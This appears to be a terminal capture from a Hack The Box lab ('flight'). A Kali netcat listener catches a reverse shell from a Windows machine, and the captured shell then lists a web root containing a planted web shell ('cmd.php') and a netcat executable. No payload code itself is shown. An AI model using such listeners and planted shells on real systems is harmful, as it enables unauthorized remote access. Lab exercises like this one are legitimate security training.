 ┌──(kali㉿kali)-[~/htb/flight]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.247.35] 63250
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\school.flight.htb>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of C:\xampp\htdocs\school.flight.htb
11/07/2022 06:28 AM <DIR> .
11/07/2022 06:28 AM <DIR> ..
10/24/2022 07:54 PM 1,689 about.html
10/24/2022 07:53 PM 3,618 blog.html
11/07/2022 06:27 AM 34 cmd.php
10/24/2022 07:56 PM 2,683 home.html
11/07/2022 06:27 AM <DIR> images
10/26/2022 11:59 PM 2,092 index.php
10/26/2022 11:55 PM 179 lfi.html
11/07/2022 06:27 AM <DIR> styles
11/07/2022 06:28 AM 38,616 windowstasksnc.exe
7 File(s) 48,911 bytes